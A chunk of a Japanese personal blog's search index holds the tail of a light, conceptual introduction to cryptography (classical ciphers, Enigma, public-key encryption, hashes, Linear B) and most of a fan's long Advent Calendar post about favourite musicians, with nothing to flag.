英語の場合はアルファベットが26文字なので、1つ後ろにずらすやつを試し、次は2つずらし、次は3つ&hellip;というのを26パターン全部試せば、26個の復号結果の中に必ず平文があります。1
そして一般的に平文は意味が通る文章になっているので、どれが平文かは見ればすぐに分かります。
総合すると、暗号手法としては使いやすいけど解読されやすい部類になります。
ヴィジュネル暗号 シーザー暗号の弱いところは、ずらす文字数が常に一定であるということです。
じゃあ1文字目は後ろに1文字ずらして、2文字目は5文字ずらして、3文字目は9文字ずらして&hellip;みたいにずらす数をバラバラにすれば解読されにくいのでは！？というのがヴィジュネル暗号の基本的なアイディアです。
ただし完全にランダムにずらすと復号できなくなるので、ずらし方をあらかじめ決めます。
例えば1文字目は5文字分、2文字目は10文字分、3文字目は15文字分ずらすと決めて、4文字目以降は5, 10, 15, 5, 10, 15, &hellip; とずらす文字数をループさせるという感じにします。
最初の3文字目まで決めたルールを鍵と呼びます。
この方式の強みと弱みはここでは詳しく説明しませんが、解読しようとする第三者は鍵の長さを知らないということが重要な点になります。
詳しくはヴィジュネル暗号またはヴィジュネル方陣で調べてください。
ちなみに、ヴィジュネル暗号の解読方法を考案したのはチャールズ・バベッジです。すごい。
エニグマ シーザー暗号とヴィジュネル暗号は、紙とペンがあれば暗号化や復号が簡単にできます。
しかし時が経つにつれ人間は機械を使うようになり、計算機というものも登場します。
これらを使うことにより、紙とペンでは時間がかかりすぎるような複雑な暗号化手順を扱えるようになります。
その代表例がエニグマです。
エニグマというのは暗号の名前ではなく、暗号化と復号をする機械の名前です。
機械の中には歯車や抜き差しできるプラグなどが入っており、これらを動かすことにより複雑な暗号化を行います。
基本的なアイディアとしてはシーザー暗号とそこまで変わらず、ある文字を別の文字に変換するだけなんですが、変換ルールがとても複雑なので解読の難しさはシーザー暗号やヴィジュネル暗号の比ではありません。
エニグマは第二次世界大戦中のナチス・ドイツで使われました。
ドイツ軍内での通信時に使っていたので、連合国側だったイギリスにより解読方法が発見されました。
エニグマ関係のエピソードは興味深いものが多いんですが、記事のテーマから外れるので割愛します。
興味のある方は、解読しようとするイギリス側を描いた映画「イミテーション・ゲーム エニグマと天才数学者の秘密」を見てください。
史実とは異なる箇所も多いんですが、概ねの雰囲気は掴めるのとベネディクト・カンバーバッチの演技を楽しめるのでおすすめです。
計算機で自然言語を表現する方法 ここでちょっと話が横道に逸れます。
というのも、コンピュータがどうやって英語や日本語などの文章を扱うのかという話をしたいからです。
まず、コンピュータは本質的には0と1しかない世界で生きていますが、我々が2や3と呼んでいるような2以上の数も扱えます。
0と1だけで2以上を表現することを2進数と言います。
2進数の説明をすると基本情報技術者試験対策記事になってしまうので割愛します。コンピュータは2以上も分かるんだな、くらいに考えていただければ十分です。
そしてコンピュータで英語や日本語を表現するために、各言語の各文字に数字を割り当てます。
つまり、記事の最初の方で例として出した
「あ」を1、「い」を2、「う」を3という風に順番に数字を割り当てるというルールを作っておくと、「あいうえお」や「こんにちは」などの色々な文章を数字で表現できるみたいな感じです。
ということをやります。
どの文字にどの数字を割り当てるかのルールは種類がたくさんあり、それらを総称して文字コードと呼んでいます。
コンピュータを使っていると時々文字化けが起こるのは、文章をやりとりする端末同士で違う文字コードを使ってしまっているからです。
ちなみに、数ではないものに数を割り当てるという考え方のベースとしてゲーデル数というものがあるんですが、話が大脱線するのでここでは割愛します。
このようにして人間の言葉をコンピュータが扱えるように数字にすると、大きな利点が1つあります。
それは、数学の世界に落とし込むことができるという点です。
数学の世界に落とし込むと何が嬉しいかというと、なんかいい感じに複雑なことができるようになります。何だこの説明は&hellip;
私は数学徒ではないのでふんわりした説明しかできないんですが、計算という手順を踏むことでエニグマの比ではないほど複雑な処理を施せるようになります。
共通鍵暗号と公開鍵暗号 話を暗号に戻すんですが、コンピュータ普及以降の近代的な暗号は説明がとんでもなくめんどくさいのでざっくり省略します。
ここでは共通鍵暗号と公開鍵暗号という2つの分類があるよという話だけします。
共通鍵暗号 ヴィジュネル暗号の項目で、文字を変換する際に定めたルールを鍵と呼ぶという話をしました。
暗号化する人と復号する人で同じ鍵を使うやり方を共通鍵暗号と呼びます。
ヴィジュネル暗号とエニグマは共通鍵暗号です。
事前に何らかの方法で、暗号化する人と復号する人同士で鍵を教え合う必要があります。
また、この鍵は秘密にしておく必要があります。鍵がバレると誰でも復号できるようになってしまうからです。
公開鍵暗号 共通鍵暗号に対し、暗号化する人と復号する人で異なる鍵を使うやり方を公開鍵暗号と呼びます。
そんな事可能なのか！？と一瞬思うんですが、数学パワーを使ったりすると可能になります。
代表的な例では素因数分解の困難性を利用するんですが、当然説明が難しくなるのでここでは割愛します。
公開鍵暗号の利点は、暗号化に使う方の鍵は不特定多数にバレても問題がないということです。
暗号化するための鍵をA、復号するための鍵をBとします。
まず、暗号文が欲しい人が鍵AとBを作り、鍵Aだけを誰でも見れる所に公開して「私に暗号文を送る時はこの鍵を使ってね！」とお願いします。
それを見た他の人が鍵Aを使って文章等を暗号化し、暗号文を送ります。
受け取った人は秘密にしている鍵Bを使って暗号文を復号します。これで暗号通信は完了です。
攻撃者は鍵Aと暗号文を知ることはできますが、復号するための鍵Bを知らないので解読できません。
共通鍵暗号に必要な、事前に何らかの方法で秘密裏に鍵を教え合うという手順を省けるのが嬉しいポイントです。
ちなみに公開鍵暗号のアイディアを利用して電子署名というものもできるんですが、暗号の話からはちょっと逸れるのでここでは割愛します。
暗号ではないけど暗号のように見えるもの 暗号については喋りたいことをだいたい喋れたので、ここでは一見暗号っぽくみえるけど実は暗号ではないものの話をします。
ハッシュ 暗号文から平文へ戻せないようなものは暗号と呼べないという話の例として、ハッシュの話をします。
あるデータからある程度短い値を生成するハッシュ関数というものがあり、ハッシュ関数により生成した短い値をハッシュ値と呼びます。
例えば こんにちは と書かれたテキストファイルをMD5というハッシュ関数に与えると f5271ace09a56600e1cef7663d932807 というハッシュ値を得られます。
また、元データが完全に同じ場合にしか同じハッシュ値を得られないという特性があります。2
ハッシュ値 f5271ace09a56600e1cef7663d932807 を得られるのは、元データが こんにちは と書かれている時のみということです。
見た目的にも、違う文章は必ず違うハッシュ値になるという特性を考えても、ハッシュ値はちょっと暗号っぽく思えます。
普段ハッシュ関数を扱うことはあんまり無いかと思いますが、人間の身体に似たようなものがあります。指紋です。
指紋は一人ひとり異なり、同じ形の指紋を複数の人間が持つことはありません。3
そのため、ある人がどういう形の指紋を持っているかという情報をあらかじめ知っていれば、机に付いた指紋を調べるだけでその人が触ったということが分かります。
しかしそのような情報を知らない場合は、その指紋は持ち主を推測できない暗号のようなものになります。ちょっと説得力に欠けますがそういうことにさせてください。
ハッシュ値の話に戻ります。
ハッシュ値は暗号文のように見えますが、暗号文ではありません。
なぜならハッシュ関数は元データからハッシュ値を生成することはできますが、ハッシュ値から元のデータを復元することはできないという特性を持つからです。4
暗号と呼ぶには暗号文から平文へ復号できることが条件であり、ハッシュ関数やハッシュ値はこの条件を満たさないということになります。
暗号ではありませんが、このハッシュというやつは結構便利なのでコンピュータの世界でよく使われています。
未解読言語 一般的に、人間が話す言語は暗号ではありません。
ですが、その言葉が表す意味を理解できる人がいなくなってしまえば暗号のようなものになります。
その一例が線文字Bです。
線文字Bは紀元前にギリシア本土とクレタ島で使われていた文字ですが、長い間未解読言語となっていました。
最終的には1952年にアマチュア研究者のマイケル・ヴェントリスによって解読されましたが、その解読プロセスは暗号解読に通じるものがあります。
私は線文字Bが本当に大好きなんですが、この記事は古代言語ではなく暗号がテーマなので詳細は割愛します。
興味のある方はぜひ線文字Ｂを解読した男―マイケル・ヴェントリスの生涯 を読んでみてください。新品はもう書店に無い可能性が高いんですが、大きめの図書館とかに置いてあるかもしれません。
おわりに いっぱい喋れて満足しました！
暗号はとても楽しい分野です。理論としても面白いですし、実用的でもあります。
今回は理論的なところはほとんどすっ飛ばして書きたいことだけを書きましたが、面白さが少しでも伝わったら嬉しいです。
最後に参考文献のご紹介です。
もし暗号についてもうちょっと詳しく知りたいなという方がいらっしゃいましたら、この2冊がおすすめです。
『暗号解読』 サイモン・シン 著 かなり平易な言葉で書かれており、とても読みやすいです。
サイモン・シンは難解に見えるテーマを分かりやすく扱うのが本当に上手い。
概ね私の記事のちゃんとした版みたいな内容です。
ちなみにアニメ涼宮ハルヒの憂鬱で長門がこの本を読んでます。
この長門が読んでるよネタ、定番なんですがそろそろ通じなくなっていそうだな&hellip;&hellip;
『暗号技術入門 第3版 秘密の国のアリス』 結城浩 著 ある程度前提知識がある人向けに書かれた技術書ですが、シーザー暗号などの歴史的な暗号も扱っておりとても丁寧に書かれた本です。
コンピュータが扱う暗号技術について知りたければ、この本以上に分かりやすいものはないと考えています。
25パターンでは？と思われる方もいるかもしれませんが、ここでは0文字ずらすという意味のない暗号化も含めて26としています。&#160;&#x21a9;&#xfe0e;
ハッシュの衝突についての話はここでは割愛します&#160;&#x21a9;&#xfe0e;
指紋の衝突についての話はここでは割愛します&#160;&#x21a9;&#xfe0e;
レインボーテーブル等のハッシュ値から平文を割り出す手法についてはここでは割愛します&#160;&#x21a9;&#xfe0e;
`,url:"https://blog.unigiri.net/notes/i-love-cryptography/"},"https://blog.unigiri.net/tags/songs/":{title:"Songs",tags:[],content:"",url:"https://blog.unigiri.net/tags/songs/"},"https://blog.unigiri.net/notes/my-favorite-songs/":{title:"好きな曲について語る記事",tags:["songs"],content:`これは 卓ゲ箪笥 Advent Calendar 2023 5日目の記事です。
4日目はもぐくん☆さんのタイトル未定 でした。
はじめに 今年もアドベントカレンダーの季節がやってきましたね！
うにぎりと申します。
今年の9月26日に 箪笥 で私が以下のような画像を投稿しました。
https://tablegame.mstdn.cloud/@unigiri/111127497256650263 これは寝られないのでなんとなく作った好きな音楽アルバムのコラージュ42枚です
アルバムのコラージュ画像 好きなものを語るのに、誰がコラージュ画像だけで満足するでしょうか。
というわけで、これは私の好きな曲について満足するまで語る記事です。
コラージュ画像で挙げたアーティストについて、特定のアルバムに限らず語ります。
注意事項 この記事は長いです 好きなものについて語る文章は勢いが大事だと考えているので、あえて推敲しません。
そのため、この記事はとても長くなる可能性が高いです。
この文章を書いている時点では全体の文章量がどの程度になるかは未定ですが、参考までに去年の記事 ニムト(6人プレイ版)で勝ちやすくなるコツ はきちんと推敲して不要な文を削りました。
追記: 28,000字くらいになりました。
この記事は読みにくいです 句読点や改行に全く気を使わず書いているため、この記事は読みにくいです。
適宜読み飛ばしたりしてお楽しみください。
これは曲をおすすめしたり解説したりする記事ではなく、私が好きなように語るだけの記事です つまり、そのアーティストや曲を知らない人のための基本的な説明を必ずしも行うわけではないということです。
アーティストのジャンルや来歴等の基本的な情報は、各アーティストの公式ページをご参照ください。
また、隙あらば自分語り(以下、隙自語)はなるべく控えるよう心がけていますが、好きなように語る都合上多少は混入しています。
目に余る場合、適宜読み飛ばしてください。
この記事には特定の宗教や思想等について何らかの主張をする意図はありません この記事内のいくつかの曲は特定の宗教あるいは思想について言及しますが、その曲を通じて私が何らかの主張を行う意図はありません。
なぜこの注意事項が必要かというと、記事内で Monty Python について言及するためです。
記事内のリンクについて 記事内で言及する曲がYouTubeの公式動画として公開されている場合、その動画へリンクを貼ります。
よろしければ、ぜひ聴いてみてください。
TL;DR (曲だけ聴きたい人へ) 記事内の公式動画をまとめた、YouTubeのプレイリストを作成しました。
https://www.youtube.com/playlist?list=PLzmsa-PnB9sEZhjHIA0zCYcp76vEg7KLk また、前述のコラージュ画像の42枚のアルバムのうち、ストリーミング配信されているものをまとめたSpotifyプレイリストも作成しました。
https://open.spotify.com/playlist/3NUVVOo17GAGjcdY8mY4sw?si=0717eaf5b2674c6c ここから本編です ここから先は「めっちゃ好き！！！！！」「良い！！！！！！！！！！」「生まれてきてくれてありがとう！！！！！！！！」くらいしか言いません
マキシマム ザ ホルモン 初っ端から曲のリンクを貼れない！！！！なぜならホルモンは基本的にYouTubeや曲のストリーミング配信をしていなからです
ホルモンめっちゃ良くて、良い もう語彙力が無くなっちゃった
歌詞は聞き取れないけど歌詞を聞き取る必要がある曲ではないので問題はないです
チェンソーマンのED曲 めーーーーーーっちゃ良かったですね、あの作品の世界観に本当に合ってた
私ドラムのナヲさんがめちゃくちゃ好きなんですけど、歌声 本当に かわいい
爪爪爪 のMVのチャイナめっちゃかわいい めっちゃ似合う
ホルモンの曲が入ったiPod Classicが失われて久しいので、色々思い出しながら話すしか無いんですが
当時何をよく聴いてたっけ、川北猿員とかROLLING1000tOONとか
今ディスコグラフィーを眺めていたらロッキンポ殺しのアルバムを特によく聴いていた
このアルバム名曲しか入ってないな このアルバムに限らずホルモンには名曲しかありませんが
ここからは隙自語なんですが、コラージュの最初になぜホルモンを持ってきたかというと音楽を積極的に聴き始めたきっかけだったからです
それまでは観ているアニメの主題歌とか流行ってそうなやつとかを聴いてたんですが
高校の文化祭でホルモンのコピーバンド(かなり出来が良かった)を聴いて「こんな音楽があるのか！！！！すご！！！！」と思ってその足でそのコピーバンドに「ファンになりました、次のライブも行きます」と言いにいったらそれが解散ライブだったらしくショックを受けながらオリジナルのホルモンのアルバムを揃えました
アニメ主題歌起因以外の音楽を積極的に漁るようになったのはその時からだったと思います 多分
石野卓球 生まれてきてくれてありがとう！！！！！！！！！！！！！！！！静岡の国宝！！！！！！！テクノの申し子！！！！！！！！！！！！！！！！！
石野卓球って凄くて、凄すぎて今「凄くて」と書いた所で続く言葉が思い浮かばなくて手が止まりました
凄い以外にここで必要な言葉があるか？それだけで十分では？
石野卓球という生き様に私が何か言及するのって無粋なのでは？
石野卓球個人名義で好きな曲なんですけど、WIRE TRAX 1999-2012のsuck me disco (takkyu i. rmx)とかTITLE#2+#3のThe Rising Suns (Discotheque)とかACID TEKNO DISKO BEATzのJackTaroとかLUNATIQUEのAmazonesとかめっちゃ好き
卓球が作る曲ってかなり卓球で、何が言いたいかというと使っている音やそのタイミングとかで「卓球らしいな」と思うことが多い
SIRENの曲ですら途中からいつもの卓球になって安心感を覚えてしまう
なんでそう思うかは音楽的知識が無いので言語化できません
こどものおもちゃの後期OPのウルトラリラックス、アニメOP曲として元々かなり昔から知ってたんですが石野卓球プロデュースと知ったときには完全に卓球じゃんと膝を打ちました
卓球歌唱Verが出ても違和感なく受け入れるであろうくらい歌詞が完全にそれ
MVは数はそんなに公開されていないものの、Rapt In Fantasy (Radio Edit) のMVとかめっちゃ好き
家電が名画のコスプレをしていて、見ていてめっちゃ面白い クセになる
私は名画よわ勢なので元ネタは3つくらいしか分からない
1つ後悔していることとして、テクノを好み始めたのが最近(当社比)なので気付いたときにはもうWIREの開催が終わってたんですよね&hellip;&hellip;
なんか石野卓球主催のテクノの大規模イベントだったらしいんですが、詳細はここでは省きます なぜなら行けなかったのであんまり詳しくなくて書けないから
あと、もう公開が終わっちゃったけど卓球が関わってた関西電気保安協会のCMめっちゃ良かった センスの塊
米津玄師 (ハチ) ハチーーーーーーーーーーーーーーーーーーーー！！！！！！！！！ハチありがとう！！！生まれてきてくれて！！！！！！！！！！！
これは古参オタクマウントなんですが、結ンデ開イテ羅刹ト骸 の頃からずっと好きです
ニコニコの本人手描きMVめっちゃ良いよね ゴーゴー幽霊船 とかめっちゃ好き
米津玄師名義でボカロ曲のセルフカバーしてくれるの本当に感謝しか無い YANKEEの最後にドーナツホール があることに気付いた時は驚きと喜びで頭が真っ白になった
古参オタクマウントをせずに今の米津玄師の話をしろ はい
でも今の米津玄師を語るのに言葉ってそんなに必要なくて「全部名曲」で済んじゃうんですよね
特に良いのは&hellip;&hellip;なんだ&hellip;&hellip;？？全部良いんですが&hellip;&hellip;
BremenのNeon Signとシンデレラグレイは特にめっちゃ好き LOSER も好き！！！！！！！！
米津玄師になってからはクセが強い曲が減った印象が私の中であるんですが、死神 は珍しくクセ強で特別にめっちゃ好き
クセが強くない曲も強い曲も全部好きだし、全部ひっくるめて米津玄師という名の1つのクセなんだけど、米津玄師が誕生しなかったら類似の曲すら生まれなかったであろう曲がいくつかあるんですよね
そういう曲を吸うために私は生きてます
Kraftwerk またテクノだ なぜならテクノが好きだからです
もうめっちゃ王道 テクノといえば？と聞かれたらKraftwerkですと答える程度には王道
The Robots とかThe Man Machine とか王道の中の更にド王道の曲も好きなんですが、Tour de Franceのアルバムに入っている曲 とかAutobahn とかの何時間でも聴いていられるゆったりした曲が特に好き
今聴いたらTour de Franceに入ってる曲は特別ゆったりしてるわけではなかったけど、なんというか、何だ&hellip;？ こう、爽やかな流れがある
Tour de Franceってアルバム1つで1曲として完成してるんですよね 12曲全部ひっくるめてTour de Franceという名の1つの曲
そういうことです
Kraftwerkってドイツのグループなんですけど、Dentaku っていう日本語歌詞の曲があってめっちゃ良い
英語版がPocket Calculator 、ドイツ語版がTaschenrechner 、日本語版がDentakuという名前でメロディは同じなんですけど、日本でライブしてくれる時に最初は英語版で途中から日本語版にシフトしてくれたりして、もうテンション上がりまくり
あとこれはKraftwerk繋がりの別の作品の話なんですけど、ウィッチクラフトワークスというアニメがKraftwerkのアルバムジャケットをいくつかオマージュして、それがめっちゃ良くて 良い
オマージュ画像が これ でオマージュ元が これ と これ です 良すぎ！！！！！オタク大歓喜！！！！！！
何が言いたいかというと、他作品にオマージュされるくらい王道だということです
Queen やっぱQueenなんだよな！！！！！！！好き！！！！！！
有名すぎてもはや私が言及する意味が全く無いんですが、あえて何か言うとしたらQueenの中でもコラージュ画像で挙げたQUEEN ROCK MONTREALはQueenのライブの中でも抜群の完成度で好き
Queenの曲の中ではデビュー曲のKeep Yourself Alive が好きなんですが、今までこの曲が一番好きだという人に会ったことがない 良い曲だよね？良い歌詞だよね？
歌詞が本当に良くて、和訳は英語つよ勢の人たちの記事を参照してください
後ろ向きな前向きというか 高望みするな、身の丈を知れ、まずは生き抜け、持てる全てを使ってなんとか生き抜け って良いよね 人生は生き延びるだけで大変なので
他の曲だとBring Back That Leroy Brown とか好き
Queenの曲って挙げようとすればWe Will Rock You とかBohemian Rhapsody とかDon&rsquo;t Stop Me Now とかKiller Queen とかSomebody To Love とかSave Me とかの超有名曲が無限に出てくるんですが、Bring Back That Leroy Brownみたいな小粒でぴりりと辛いというか、B面みたいな曲もめっちゃ良いんだよな B面って何ですか？
MVはこれは賛否両論かもしれないんですが、I Want To Break Free のMVは私は賛の人です 好き
中盤の謎パートも含めて好き まあこのMVに謎ではない箇所は無いんですが
あとこれは完全にただのガチ恋ファンですが、ブライアン・メイがめーーーーーーーーーーーーーーっちゃ好き ギターの人です
硬貨でギターを弾くとかかっこよすぎて困る
あとこう柔和な感じとか、ライブ中でも落ち着いてるの好き過ぎる 動のフレディ、静のブライアンという感じ
最近だとロンドンオリンピックでのパフォーマンス とかめっちゃ良かったねえ&hellip;&hellip;しみじみと良かった 2012年は最近であるものとする
ロンドンオリンピックの話はMonty Pythonの項目でまたやります
NARUTO-ナルト- オリジナルサウンドトラック 急にアニメオタクになっちゃった
でもこのサウンドトラックは私の人生の中ではかなり重要で、今テクノとかの歌詞が無い曲を平気で聴けるのって多分昔こういうアニメのサウンドトラックを死ぬほど聴きまくってたからなんですよね
そしてアニメのサントラを聴き始めたきっかけはNARUTOです ありがとうNARUTO
アニメとかゲームとかのサントラって曲単体としての良さもあり、なおかつその作品との思い出が付随してくるので良いですよね
当時のわくわく感とか手に汗握る展開でのどきどきとか、そういうのがぐっと詰まっている
Michael Jackson マイケル！！！！！！！！！！！！！！！！！！！好き！！！！！！！！！！こっち向いて！！！！！！！！！！！！！！
でも悲しいことに、私がマイケル・ジャクソンにはまったのは彼が亡くなった後で&hellip;&hellip;
そういうわけで私はマイケル・ジャクソンをよく知っているとは口が裂けても言えないんですが、良いよね 本当に好き
作品に対する完璧主義な部分が好きというか、全てに完璧に気を使って精密に構築されてる感じが本当に好き
一方でJackson 5時代に笑顔で踊ってるのも好きで、つまり全部好き
Jackson 5で特に好きなのは王道なんだけどI Want You Back とABC とThe Love You Save で、王道すぎてこれはベストアルバムの1〜3番目の曲を列挙しただけになりました
やっぱ王道が正義 大正義なんですよ
Michael Jackson時代はこれも王道なんだけどThriller は外せない 私の初めてのマイケル・ジャクソンはThrillerでした
なぜ初めての曲を正確に覚えているかというと、通っていた中学校の英語の先生が半分趣味で授業中にMVを流したからです
最初にMVを観た時本当に衝撃的すぎて、観ている最中に休み時間開始のチャイムが鳴ったのも全く気にならなかった
あれは実質音楽の授業だった 隙自語やめろ はい
他のMVだとSay Say Say が好きで、これはポール・マッカートニーとのコラボ曲です
なんかねえ、他のMVとちょっと毛色が違ってめっちゃ好き コラボだからかもしれない
映像が平和でかわいい 雨に唄えばのドンとコズモみたいにコメディアン姿で踊る2人の映像を観られるのはここだけ！
谷山浩子 しみじみと良い 本当に良い
どこから谷山浩子を知ったかというのは「私はオタクです」の一言で説明できると思ってます
ヘタリアのフィンランド手描き動画めっちゃ良かった 良いよね 私は当時あれを観ていたであろう全てのヘタリアファンに話しかけています
これはヘタリアの項目ではないので谷山浩子の話に戻るんですが、明るくてかわいい曲も仄暗い曲も狂気の曲も全部好きなんですよね
挙げたい曲は無限にあるけど、ホルモンの時と同様に谷山浩子も公式で上げてる曲が少ないのでリンクを貼れない
キャンディーヌとかてんぷら☆さんらいずとかパセリ パセリとか三日月の女神とか小さな魚とかさよならDINOとか恋するにわとりとかめっちゃ好き
あとヤマハ発動機社歌が特別好きで、これは元々曲名通りヤマハ発動機の社歌として谷山浩子が作ったんですが
ROLLY &amp; 谷山浩子のからくり人形楽団でめっちゃかっこいい感じにアレンジされていて、良く、すごく よい
アルバム版もすごく良いんですが、猫森集会という定期的に行われるライブがあり、そのバージョンが本当に良い ライブならではの良さがある
猫森集会の話をするんですが、猫森集会って会場の中心にステージがあってそれを囲むように観客が座るので
ライブの雰囲気も相まって森の中で音楽好きの住人が好きに集まって合奏しているところにお邪魔しましたみたいな雰囲気があって本当に唯一無二 こんな感じ です
谷山浩子といえば谷山浩子のオールナイトニッポンというラジオ番組があり
もし当時私が生きており自我があれば絶対に聴いたんですが、残念ながらまだ生まれていなかったので聴けませんでした なんて理不尽なんだ
でも今は今で谷山浩子のSORAMIMIラジオをやってくれている！やったー！！！ありがとう！！！！！
私が生まれるタイミングへの不満は他にもあり、後でほぼ同じ話を電気グルーヴの項目でします
Monty Python コメディアンのグループです でも曲がめっちゃ良いんだ
コメディに歌ネタってあるじゃないですか あんな感じでたくさん曲がある
ところでさっき谷山浩子の項目でフィンランドの話をしたんだけど、あの曲の元ネタはモンティ・パイソンです
モンティ・パイソン 人生狂騒曲というコント集みたいな映画があり、映画の出来はともかく歌ネタがめっちゃ良い映画なのでその話をします
世間一般的にはおそらく下ネタに分類されるんですが&hellip;&hellip;
ちなみにコントは正確にはスケッチと呼ばれているので、以降スケッチと呼び替えます
&mdash;&ndash; ここから下ネタ &mdash;&ndash;
映画の中にEvery Sperm is Sacred という曲があり、曲名を和訳すると「全ての精子は神聖なり」になるんですが、出オチではなく本当に良い曲と良い映像なんですよ 本当に
ミュージカル調に仕上がっており、キャストは全部で何人いるんだ？子役だけで多分数十人いる
映画の予算をこれで大方食い尽くしただろうと思うほどの力の入りようで、大勢のダンサーが踊りながら全ての精子が神聖である旨を高らかに歌い上げます 好き
馬鹿馬鹿しいだけではないんですよ なぜ精子が神聖なのかもちゃんと理由があるんですが、私は専門外なので語る口を持ちません
今これを書きながら5回ほど映像を観ているけど全く飽きない 完成度が高すぎる
&mdash;&ndash; ここまで下ネタ &mdash;&ndash;
書いていて気まずくなったのでまともな方の曲の話をします
モンティ・パイソンの曲で代表作といえばAlways Look On The Bright Side Of Life で、名曲すぎて10人いれば10人がまずこの曲の話から始めます じゃあなんでこの記事はそうしなかったんだ？
この曲も映画の歌ネタで、モンティ・パイソンのライフ・オブ・ブライアンという映画のラストの曲なんですけどめっちゃ良い曲なんですよ
「いつも人生の明るい面を見よう」と映画内の主人公を元気づけるめっちゃいい曲 沁みる
映画内ではどう考えても明るい面を見ている場合ではないシーンで歌われているので微妙に面白いんだけどそれがまた良い だってこれはコメディ映画だから
ここでQueenの時に話していたロンドンオリンピックの話に戻るんですけど、この曲も名曲すぎてロンドンオリンピックのパフォーマンス に選ばれています
これ良かったよね 本当に良かったんだけど知っている人がいるかよく分からないのでこれは自分自身に語りかけています
エリック・アイドル作曲の曲は本当に良くて、Always Look On The Bright Side Of Lifeもエリック作で、あとはLousy Song とかが好き
Lousy Songはエリックが歌っている曲をバックにスケッチをやっている曲で
グレアム・チャップマンが曲について「ひどい 最低 ゴミ これお前が書いたの！？この曲は駄目だ」とこき下ろしており大変良い 私は良い曲だと思うよ
ところでエリック・アイドルとグレアム・チャップマンはモンティ・パイソンのメンバーです
グレアム・チャップマンの遺灰(偽)を使ったネタ良かったよね これも知っている人がいるか分からないので自分自身に語りかけています
あと好きな曲といえばSit on My Face また下ネタ曲の話をしている
スケッチの内容込みだとMoney Songも好き 真面目な金融番組の司会が一人でヒートアップして最終的にお金の曲を歌って踊りそのまま終わる 面白すぎる
このまま話を続けるとモンティ・パイソンの曲の話ではなくスケッチの話になるのでここで終わります
良いスケッチがたくさんあって、ジョン・クリーズのキレ芸がめちゃくちゃ好きで&hellip;&hellip;
電気グルーヴ 電気があればなんでもできる！！！！！今年のツアーのアンと匂いの樹、めっちゃ良かった
電気めっちゃ良いんですが、全てが良すぎてどこから話していいか分からない 初期の曲と最近の曲でテイストがちょっと違うんですよね 初期のほうから話します
電気グルーヴの名曲と言えばなんといってもShangri-La なんですが、あの曲は実はMVが狂気でめっちゃ好き 卓球のマジキチスマイルが100点
初期の頃はヒップホップっぽいというか、テクノっぽくない曲が多い印象 Shangri-Laだけ聴くとJ-POPだし
電気ビリビリとかCATV とかBingo!とかCafe de 鬼 とかガリガリ君とか虹 とかママケーキとか誰だ！ とかメカニカル娘とかB.B.E.とかが好き
アルバム単位だと初期はVOXXXとカラテカが好きで、瀧が逮捕された直後はカラテカを100周してMarchで感極まってました
あとVOXXXの密林の猛虎打線〜フラッシュバックJ-popカウントダウンの流れめっちゃ良くないですか！？良いんですよ
密林の猛虎打線が単体でもう既に良くて、阪神ファンの野次からスペースインベーダーと大魔神のギャラクシーナイターに繋がるのめっちゃ好き
そこからスペースインベーダーからの地球人に告ぐメッセージが挟まり、フラッシュバックJ-popカウントダウンで今週の曲ランキングを発表してからの死者の書(エジソン電)に繋がるのが綺麗過ぎる
何の話をしているんですか？電気グルーヴの曲の話をしています
ライブ版として、イルボン2000でフラッシュバックJ-popカウントダウンからアップテンポのShangri-Laに繋がるのもめっちゃ良い 何回聴いてもテンションがぶち上がる
MVは聖☆おじさん が好き 電気とスチャダラパーが旅行するだけのホームビデオなのに面白い
電気のホームビデオMV最高に好き ドリルキング社歌2001 最高すぎる 今までの活動を切り取っただけなのに何でこんなに面白いんだ
あとこれはホームビデオではないけどVOLCANIC DRUMBEATS のMVが最高に好き 一番好き イルボン2000バージョンです
アルバムのJ-POPって初期と最近どっちに含まれるんだろう モノノケダンス が入っているから最近？
電気グルーヴで私が最初に手に取ったアルバムがJ-POPで、めちゃくちゃ思い出深いやつです
なぜこれを最初に手に取ったかというと空中ブランコというアニメがあり、それの劇中歌としてJ-POPのいちご娘が使われていたからです
劇中歌といっても歌詞が無く普通のBGMとして使われていて
当時「本編に歌っぽいものが何も出てきてないのに、なぜか毎回いちご娘という劇中歌がクレジットされている なんで？」と疑問に思ってアルバムを手に取った思い出
好きすぎるのでちょっとだけ空中ブランコの話をしていいですか？ありがとう
OPとEDにも電気の曲が使われており、めっちゃ良かった すんごい独特なアニメだった
声優の顔(実写)がそのまま使われており、あまりにも斬新
伊良部一郎の大、中、小が全部良かった 朴璐美さんの小が可愛いんだ
監督はモノノ怪の中村健治さんです モノノ怪も良いよね そろそろアニメの話は終わろっか 終わりが見えないため
空中ブランコOP曲のUpside Down から明確に最近の電気グルーヴという感じがする 個人の感想です
Upside DownのMV大好き 女の子が思い思いに踊っている映像が楽しめる
SHAMEFUL もSHAME もめっちゃかっこいいし、あとBaby&rsquo;s on Fire はMVが最高に好き ここらへんからMVがどんどんかっこよくなる
Baby&rsquo;s on Fireはライブで死ぬほどぶち上がる曲なのでそれも含めて好き 大好き 本当に好き 愛している
ライブでぶち上がる曲といえば顔変わっちゃってる。 も死ぬほど好き しみじみと一番好き
Fallin&rsquo; Down とかも良いよね 本当に良い 電気ってぶち上がる曲だけじゃなくて、こういう開放感のある安定した曲も良いんだ Set you Free もそんな感じの曲
あと最近の電気のMVについて話す時に外せないのはやはり人間大統領 120点の電気グルーヴ
「問題 何をやっているでしょう？」「正解 破壊」がめっちゃ好き 良いよね破壊
ところでMAN HUMAN という曲があり、DEVILMAN crybabyというデビルマンのアニメのOPなんですが
これめっちゃ良くて、この曲のライブ用映像がKraftwerkのThe Man Machineのオマージュなんですよ 最高 ありがとう
電気グルーヴのラジオの話をします
谷山浩子のオールナイトニッポンの話をしたんですが、電気グルーヴのオールナイトニッポンという番組もあり、私はこっちも聴けませんでした 理不尽すぎる
聴けなかったので特に語ることは無いんですが、だいぶ内容がぶっ飛んでいたらしいので本当にリアルタイムで聴きたかった
今年の2月に一夜限りの復活でラジオ放送があり、それは舐めるほど聴いた めっちゃ良かったね 電気グルーヴは音楽も良くトークも良いんだ
ST☆RISH 聴く覚醒剤 それが私にとってのST☆RISH
なぜ覚醒剤かというと、仕事などの作業で限界化した時にST☆RISHの曲をループしながら歌いつつ手を動かす癖があるためです これがよく効くんだ
ST☆RISHを聴くとね 集中力が上がるの 仕事もばりばりできちゃうよ
一番有名なのがマジLOVE1000% だと思うんですけど、あれのライブ映像は当時の女性向けアニメとしては本当にものすごい作画だった 凄かった 本当に
ダンスシーンを手描きでやるのは本当に凄かった よくやってくれた 100回観ました
東京事変 (椎名林檎) 生ける伝説！！！！！！！！！！！！！！！！！！！！！！！！！東京事変！！！！！！！！！！！！！！！！！！！全てが名曲！！！！！！！！！！！！
